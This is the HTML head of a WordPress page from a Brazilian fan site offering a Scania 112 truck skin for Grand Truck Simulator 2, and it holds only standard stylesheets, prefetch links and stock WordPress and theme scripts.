

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinsgts2.com/skins-scania-112-azul-grafitada/
body_size: 25404
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Skins Scania 112 Azul Grafitada | Skins Grand Truck Simulator 2</title><link rel='preload' href='https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/post.used.css?ver=1698431532' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/post.used.css?ver=1698431532" media="all" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="stylesheet" data-pmdelayedstyle="https://skinsgts2.com/wp-content/cache/min/1/efc10d6ba78c92e261caf38e5dea8a0b.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://skinsgts2.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=512%2C512\u0026ssl=1\u0026w=64","title":"Skins Grand Truck Simulator 2","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Skins Grand Truck Simulator 2 &raquo;" href="https://skinsgts2.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Skins Grand Truck Simulator 2 &raquo;" href="https://skinsgts2.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Skins Grand Truck Simulator 2 &raquo; Skins Scania 112 Azul Grafitada" href="https://skinsgts2.com/skins-scania-112-azul-grafitada/feed/" />
<link id='omgf-preload-0' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-400.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-400.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-500.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-500.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-700.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-700.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skinsgts2.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>


<link rel='stylesheet' id='elementor-post-28-css' href='https://skinsgts2.com/wp-content/uploads/elementor/css/post-28.css?ver=1753295783' type='text/css' media='all' />


<link rel='stylesheet' id='elementor-post-2095-css' href='https://skinsgts2.com/wp-content/uploads/elementor/css/post-2095.css?ver=1753305040' type='text/css' media='all' />



<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>


<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js?ver=1767921423" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skinsgts2.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skinsgts2.com/wp-json/wp/v2/posts/2095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skinsgts2.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://skinsgts2.com/skins-scania-112-azul-grafitada/" />
<link rel='shortlink' href='https://skinsgts2.com/?p=2095' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skinsgts2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinsgts2.com%2Fskins-scania-112-azul-grafitada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skinsgts2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinsgts2.com%2Fskins-scania-112-azul-grafitada%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#d62222;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#cc0404;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#dddddd;border:0!important;}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/skinsgts2.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
